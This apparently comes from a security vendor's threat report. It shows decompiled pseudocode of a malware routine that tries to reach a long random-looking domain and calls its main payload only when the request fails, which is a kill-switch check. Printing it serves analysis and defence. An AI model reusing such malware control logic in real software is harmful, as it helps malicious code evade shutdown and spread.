 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
  InternetCloseHandle(v4);
  InternetCloseHandle(v5);
  result = 0;
}
else
{
  InternetCloseHandle(v4);
  InternetCloseHandle(0);
  Main();
  result = 0;
}
return result;
腾讯御见威胁情报中心